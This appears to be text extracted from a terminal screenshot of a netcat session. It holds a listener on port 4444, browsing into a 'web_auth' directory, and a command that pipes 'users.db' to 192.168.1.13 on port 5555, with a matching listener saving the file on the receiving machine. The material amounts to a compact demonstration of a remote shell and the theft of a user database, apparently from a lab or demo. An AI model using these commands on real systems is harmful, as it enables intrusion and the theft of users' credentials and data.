 nc -v -l 4444
⌥⌘1
nc (nc)
srv
sys
tmp
usr
var
web_auth
cd web_auth
ls
users.db
nc -vvv 192.168.1.13 5555 < users.db
nc (nc)
Last login: Mon Nov  4 15:51:30 on ttys004
~ 🍒 16:11:05
$ nc -v -l 5555 > users.db